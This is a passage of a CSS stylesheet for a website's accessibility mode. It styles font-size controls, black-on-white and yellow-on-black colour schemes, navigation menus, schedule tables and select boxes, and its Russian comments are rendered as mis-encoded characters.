.special-aaVersion-on .slider-item .col {
  width: 100% !important;
}
.special-aaVersion-on .big-slider {
  border-bottom: solid 2px;
}
.special-aaVersion-on .owl-next,
.special-aaVersion-on .owl-prev {
  text-indent: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  vertical-align: middle;
  background: none;
  position: relative;
  margin: 0;
  text-decoration: underline;
}
.special-aaVersion-on .owl-next:hover,
.special-aaVersion-on .owl-prev:hover {
  text-decoration: none;
}
.special-aaVersion-on .owl-next:after,
.special-aaVersion-on .owl-prev:after {
  position: absolute;
  content: ' ';
  top: 4px;
  height: 30px;
  width: 15px;
  background-position: -120px 0;
}
.special-aaVersion-on .owl-next {
  text-align: right;
}
.special-aaVersion-on .owl-next:after {
  background-position: -135px 0;
  right: 0;
}
.special-aaVersion-on .owl-prev {
  padding-left: 45px;
}
.special-aaVersion-on .owl-prev:after {
  left: 0;
}
.special-aaVersion-on .social-network {
  line-height: 40px;
  position: relative;
  display: block;
  float: left;
  width: auto;
  margin-right: 15px;
  vertical-align: middle;
}
.special-aaVersion-on .social-network:after {
  content: attr(title);
  top: 7px;
  position: relative;
}
.special-aaVersion-on .social-network .icon {
  width: 40px;
  height: 40px;
  margin-right: 10px;
}
.special-aaVersion-on .icon-social-vk {
  background-position: -120px -40px;
}
.special-aaVersion-on .icon-social-tw {
  background-position: -120px -80px;
}
.special-aaVersion-on .icon-social-fb {
  background-position: -120px -120px;
}
.special-aaVersion-on .icon-social-inst {
  background-position: -120px -160px;
}
.special-aaVersion-on .icon-social-in {
  background-position: -120px -200px;
}
.special-aaVersion-on .icon-social-gplus {
  background-position: -120px -240px;
}
.special-aaVersion-on .container-m50 {
  margin: 0;
}
.special-aaVersion-on .news-item-date {
  font-style: italic;
}
.special-aaVersion-on .news-item-header {
  font-size: 110%;
  line-height: 1.5;
}
.special-aaVersion-on .news-item-header + p {
  display: none;
}
.special-aaVersion-on .news-item-date,
.special-aaVersion-on h3,
.special-aaVersion-on .h3,
.special-aaVersion-on h4,
.special-aaVersion-on .h4,
.special-aaVersion-on ul.arrow-list li,
.special-aaVersion-on ul.external-links-list li {
  font-size: 100%;
}
.special-aaVersion-on .news-item-main .news-item-header {
  font-size: 110%;
}
.special-aaVersion-on .news-item-main .news-item-header + p {
  display: block;
}
.special-aaVersion-on .news-item {
  border-bottom: 0;
}
.special-aaVersion-on .mobile-nav-wrapper {
  top: 0;
  padding-top: 50px;
}
.special-aaVersion-on .tts-tabs {
  border: solid 1px;
  box-shadow: none;
}
.special-aaVersion-on .tts-tabs-switcher {
  border: 0;
  background-image: none;
  margin: 0;
}
.special-aaVersion-on .top-nav-block li.parent > a:after {
  background-position: 0 0;
}
.special-aaVersion-on.special-aaImage-off img {
  display: none !important;
}
.special-aaVersion-on.special-aaImage-off .slider-item {
  background-image: none !important;
}
.special-aaVersion-on .container-top-header > .content {
  position: relative;
}
/* ==========================================================================
	   РџР°РЅРµР»СЊ */
/* ========================================================================== */
.special-settings {
  padding: 20px 0;
  font-family: Tahoma, sans-serif;
  background: #ccc;
}
.aa-settings-popup {
  display: none;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  z-index: 15;
  border: solid 2px;
}
.aa-block {
  float: left;
  padding: 0.5em 1em;
}
.aa-block a {
  display: inline-block;
  padding: 8px 10px;
  border: solid 2px;
  margin-left: -2px;
}
.aaFontsize .fl-l {
  padding: 8px 10px 8px 0;
  display: inline-block;
}
.aaFontsize a {
  float: left;
  text-decoration: none;
}
.aaFontsize-small {
  font-size: 16px;
}
.aaFontsize-normal {
  font-size: 20px;
  font-weight: bold;
}
.aaFontsize-big {
  font-size: 24px;
  font-weight: bold;
}
.aaColor {
  padding-left: 0;
  padding-right: 0;
}
.aaColor a {
  padding: 4px;
}
.aaColor a span {
  display: inline-block;
  padding: 4px .5em;
  font-weight: bold;
}
.aaColor a.aaColor-black.a-current {
  border-color: #000;
  background: #fff !important;
}
.aaColor a.aaColor-black span {
  background: #fff;
  color: #000;
}
.aaColor a.aaColor-yellow.a-current {
  border-color: #000;
  background: #ff0 !important;
}
.aaColor a.aaColor-yellow span {
  background: #ff0;
  color: #000;
}
.aaColor a.aaColor-blue.a-current {
  border-color: #000;
  background: #9fd7ff !important;
}
.aaColor a.aaColor-blue span {
  background: #9fd7ff;
  color: #143c5a;
}
.choose-colors {
  list-style: none;
  margin: 0;
  padding: 0;
}
.choose-colors li {
  margin-top: .5em;
}
/* ==========================================================================
	   Р§РµСЂРЅС‹Рј РїРѕ Р±РµР»РѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-black {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-black body,
.special-aaVersion-on.special-aaColor-black .aa-settings-popup {
  color: #000;
  background-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .special-settings,
.special-aaVersion-on.special-aaColor-black .special-settings a,
.special-aaVersion-on.special-aaColor-black .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-black a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black a.btn {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-black * {
  color: #000;
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-black hr {
  background: #000;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-black .btn,
.special-aaVersion-on.special-aaColor-black button,
.special-aaVersion-on.special-aaColor-black input[type="button"],
.special-aaVersion-on.special-aaColor-black input[type="reset"],
.special-aaVersion-on.special-aaColor-black input[type="submit"] {
  background-color: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .btn:focus,
.special-aaVersion-on.special-aaColor-black button:focus,
.special-aaVersion-on.special-aaColor-black input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-black .btn:hover,
.special-aaVersion-on.special-aaColor-black button:hover,
.special-aaVersion-on.special-aaColor-black input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-black input[type="submit"]:hover {
  background-color: #fff;
  color: #000;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-black .btn-link,
.special-aaVersion-on.special-aaColor-black a.btn-link {
  background: transparent;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .btn-link:focus,
.special-aaVersion-on.special-aaColor-black a.btn-link:focus,
.special-aaVersion-on.special-aaColor-black .btn-link:hover,
.special-aaVersion-on.special-aaColor-black a.btn-link:hover {
  color: #000;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-black .input,
.special-aaVersion-on.special-aaColor-black input[type="text"],
.special-aaVersion-on.special-aaColor-black input[type="password"],
.special-aaVersion-on.special-aaColor-black textarea {
  color: #000;
  background: #fff;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-black .input:focus,
.special-aaVersion-on.special-aaColor-black input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-black input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-black textarea:focus {
  outline: solid 3px #000;
}
.special-aaVersion-on.special-aaColor-black a.a-current,
.special-aaVersion-on.special-aaColor-black a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-black .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .container-search {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-black .search-button:hover {
  background: #fff;
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions .search-result-item:hover {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .search-suggestions mark {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .body-wrapper header {
  border-bottom: solid 2px #000;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-black .container-white,
.special-aaVersion-on.special-aaColor-black .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-black .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.current a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-nav-block .second-level a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .slider-item-text {
  background: rgba(255, 255, 255, 0.9);
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-black .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-black .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-black .radio + label > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label > span {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-black .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-black .checkbox + label:focus > span {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:focus + label,
.special-aaVersion-on.special-aaColor-black .checkbox:focus + label {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .checkbox:checked + label > span:before {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span {
  border-color: #000;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .radio:checked + label > span:before {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__select {
  background: #fff;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__search input {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__not-found {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__dropdown {
  background: #000;
  color: #fff;
  padding: 4px;
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox li.selected,
.special-aaVersion-on.special-aaColor-black .jq-selectbox li:hover {
  background: #fff;
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.focused .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:hover .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.jq-selectbox:active .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow,
.dropdown .special-aaVersion-on.special-aaColor-black .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__trigger-arrow {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__select-text,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__select-text {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.focused .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox.dropdown .jq-selectbox__trigger-arrow,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white.dropdown .jq-selectbox__trigger-arrow {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__search input,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__search input {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .white-inputs .jq-selectbox .jq-selectbox__select,
.special-aaVersion-on.special-aaColor-black .jq-selectbox.input-white .jq-selectbox__select {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table th,
.special-aaVersion-on.special-aaColor-black .table th * {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > th,
.special-aaVersion-on.special-aaColor-black .table-hover tr:hover > td {
  background-color: #080808;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-bordered tbody + tbody tr:first-child td {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr {
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule tr td.vertical-separator {
  border-top-color: #fff;
  border-bottom-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.horisontal-separator,
.special-aaVersion-on.special-aaColor-black .table-schedule th.horisontal-separator {
  border-left-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.one-lection:hover,
.special-aaVersion-on.special-aaColor-black .table-schedule td.double-lection:hover {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.current {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day {
  color: rgba(0, 0, 0, 0.4);
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-top,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .va-bottom,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day .text-dark,
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day i {
  color: rgba(0, 0, 0, 0.4) !important;
}
.special-aaVersion-on.special-aaColor-black .table-schedule td.old-day:hover {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .table-schedule thead th .h2 {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a {
  border: 0;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:hover,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li a:active,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.current > a,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.active > a {
  text-decoration: none;
  color: #fff;
  border-color: #000;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent.current > a:after,
.special-aaVersion-on.special-aaColor-black .sidebar-nav li.parent > a:hover:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages {
  background: inherit;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a.current {
  box-shadow: 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .right-arr:hover,
.special-aaVersion-on.special-aaColor-black .left-arr:hover,
.special-aaVersion-on.special-aaColor-black .page-navigation-pages a:hover {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black .switch-block {
  background: #000;
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .switch-block-item.active {
  color: #000;
  background: #fff;
  box-shadow: inset 0 0 0 1px #000;
}
.special-aaVersion-on.special-aaColor-black .program-item-box > ul > li {
  border: solid 1px #000;
}
.special-aaVersion-on.special-aaColor-black .table-gray-header th span {
  color: #fff !important;
}
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a:after,
.special-aaVersion-on.special-aaColor-black .links-list .has-child > a.opened:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .links-list a {
  border-bottom: 0;
}
.special-aaVersion-on.special-aaColor-black h2 a:hover,
.special-aaVersion-on.special-aaColor-black .h2 a:hover {
  color: #000;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-black .icon,
.special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
.special-aaVersion-on.special-aaColor-black .owl-next:after,
.special-aaVersion-on.special-aaColor-black .owl-prev:after,
.special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
  background-image: url('/bitrix/templates/color_derbent/images/all-icons-black.png');
}
@media screen and (min-resolution: 192dpi) {
  .special-aaVersion-on.special-aaColor-black .icon,
  .special-aaVersion-on.special-aaColor-black .top-nav-block li.parent > a:after,
  .special-aaVersion-on.special-aaColor-black .owl-next:after,
  .special-aaVersion-on.special-aaColor-black .owl-prev:after,
  .special-aaVersion-on.special-aaColor-black .white-box.primary-border-box.big-padding-box .btn:after,
  .special-aaVersion-on.special-aaColor-black .mobile-nav ul li.parent a:after {
    background-image: url('/bitrix/templates/color_derbent/images/all-icons@2x-black.png');
  }
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1,
.special-aaVersion-on.special-aaColor-black h2,
.special-aaVersion-on.special-aaColor-black .h2,
.special-aaVersion-on.special-aaColor-black h3,
.special-aaVersion-on.special-aaColor-black .h3,
.special-aaVersion-on.special-aaColor-black h4,
.special-aaVersion-on.special-aaColor-black .h4 {
  color: #000;
}
.special-aaVersion-on.special-aaColor-black h1,
.special-aaVersion-on.special-aaColor-black .h1 {
  font-size: 42px;
}
.special-aaVersion-on.special-aaColor-black .header-info-block {
  width: 100%;
  margin: 0;
  font-size: 120%;
  margin-top: 20px;
  margin-bottom: 20px;
}
.special-aaVersion-on.special-aaColor-black .news-item-main .news-item-header a {
  color: #000;
  font-size: 120%;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav-wrapper,
.special-aaVersion-on.special-aaColor-black .mobile-nav > ul {
  background: #fff;
}
.special-aaVersion-on.special-aaColor-black .mobile-nav ul li.active > a {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger {
  background: transparent;
}
.special-aaVersion-on.special-aaColor-black .tts-tabs-switcher.active {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:hover span,
.special-aaVersion-on.special-aaColor-black ul.link-list li a:focus span {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li ul a {
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a {
  background: #000;
  color: #fff;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li.parent > a:after {
  border-color: #000;
}
.special-aaVersion-on.special-aaColor-black .top-header-nav li:hover > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li:focus > a:after,
.special-aaVersion-on.special-aaColor-black .top-header-nav li.active > a:after {
  border-color: #fff;
}
.special-aaVersion-on.special-aaColor-black .icon-hamburger,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .icon-hamburger:after {
  background: #000;
}
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:before,
.special-aaVersion-on.special-aaColor-black .active .icon-hamburger:after {
  background: #000;
}
/* ==========================================================================
	   Р–РµР»С‚С‹Рј  РїРѕ С‡РµСЂРЅРѕРјСѓ */
/* ========================================================================== */
.special-aaVersion-on.special-aaColor-yellow {
  /* ==========================================================================
				   РќР°РІРёРіР°С†РёСЏ РґР»СЏ РјРѕР±РёР»СЊРЅРёРєРѕРІ */
  /* ========================================================================== */
}
.special-aaVersion-on.special-aaColor-yellow body,
.special-aaVersion-on.special-aaColor-yellow .aa-settings-popup {
  color: #ff0;
  background-color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .special-settings,
.special-aaVersion-on.special-aaColor-yellow .special-settings a,
.special-aaVersion-on.special-aaColor-yellow .special-settings .aa-block {
  color: #000;
  border-color: #000 !important;
}
.special-aaVersion-on.special-aaColor-yellow a {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.btn {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  padding-left: 1em;
  padding-right: 1em;
}
.special-aaVersion-on.special-aaColor-yellow * {
  color: #ff0;
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow .btn {
  -webkit-transition: none !important;
  transition: none !important;
}
.special-aaVersion-on.special-aaColor-yellow hr {
  background: #ff0;
  height: 2px;
}
.special-aaVersion-on.special-aaColor-yellow .btn,
.special-aaVersion-on.special-aaColor-yellow button,
.special-aaVersion-on.special-aaColor-yellow input[type="button"],
.special-aaVersion-on.special-aaColor-yellow input[type="reset"],
.special-aaVersion-on.special-aaColor-yellow input[type="submit"] {
  background-color: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .btn:focus,
.special-aaVersion-on.special-aaColor-yellow button:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:focus,
.special-aaVersion-on.special-aaColor-yellow .btn:hover,
.special-aaVersion-on.special-aaColor-yellow button:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="button"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="reset"]:hover,
.special-aaVersion-on.special-aaColor-yellow input[type="submit"]:hover {
  background-color: #000;
  color: #ff0;
  text-decoration: underline;
  box-shadow: none;
  outline: auto;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link,
.special-aaVersion-on.special-aaColor-yellow a.btn-link {
  background: transparent;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:focus,
.special-aaVersion-on.special-aaColor-yellow .btn-link:hover,
.special-aaVersion-on.special-aaColor-yellow a.btn-link:hover {
  color: #ff0;
  text-decoration: none;
}
.special-aaVersion-on.special-aaColor-yellow .input,
.special-aaVersion-on.special-aaColor-yellow input[type="text"],
.special-aaVersion-on.special-aaColor-yellow input[type="password"],
.special-aaVersion-on.special-aaColor-yellow textarea {
  color: #ff0;
  background: #000;
  padding: 5px;
}
.special-aaVersion-on.special-aaColor-yellow .input:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="text"]:focus,
.special-aaVersion-on.special-aaColor-yellow input[type="password"]:focus,
.special-aaVersion-on.special-aaColor-yellow textarea:focus {
  outline: solid 3px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow a.a-current,
.special-aaVersion-on.special-aaColor-yellow a.a-current span {
  color: #fff;
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header {
  background: inherit;
  border-bottom: solid 2px;
  padding: 20px 0;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu {
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .container-top-header a:hover,
.special-aaVersion-on.special-aaColor-yellow .container-top-header .open-menu:hover {
  text-decoration: none;
  background: #000;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .container-search {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-input {
  border: solid 1px;
  padding: 10px;
  box-sizing: border-box;
}
.special-aaVersion-on.special-aaColor-yellow .search-button:hover {
  background: #000;
  color: #ff0;
  text-decoration: underline;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions .search-result-item:hover {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .search-suggestions mark {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .body-wrapper header {
  border-bottom: solid 2px #ff0;
  padding-bottom: 40px;
}
.special-aaVersion-on.special-aaColor-yellow .container-white,
.special-aaVersion-on.special-aaColor-yellow .white-box {
  box-shadow: none;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:hover > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li:focus > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:hover,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li > a:focus,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.active > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.parent.current > a,
.special-aaVersion-on.special-aaColor-yellow .top-nav-block li.current a {
  color: #000;
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level {
  background: #ff0;
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .top-nav-block .second-level a {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .slider-item-text {
  background: rgba(0, 0, 0, 0.9);
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col {
  width: 100% !important;
  margin: 30px 0;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content .col:nth-child(2) {
  font-style: italic;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content + .content br {
  display: none;
}
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content h4:after,
.special-aaVersion-on.special-aaColor-yellow .footer-menu-content .h4:after {
  border-color: inherit;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label > span {
  background: #000;
}
.special-aaVersion-on.special-aaColor-yellow .radio + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:hover > span,
.special-aaVersion-on.special-aaColor-yellow .radio + label:focus > span,
.special-aaVersion-on.special-aaColor-yellow .checkbox + label:focus > span {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:focus + label,
.special-aaVersion-on.special-aaColor-yellow .checkbox:focus + label {
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .checkbox:checked + label > span:before {
  border-color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span {
  border-color: #ff0;
  color: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .radio:checked + label > span:before {
  background: #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__select {
  background: #000;
  border: solid 1px #ff0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox li {
  color: #000;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search {
  padding: 4px 0;
}
.special-aaVersion-on.special-aaColor-yellow .jq-selectbox__search input {
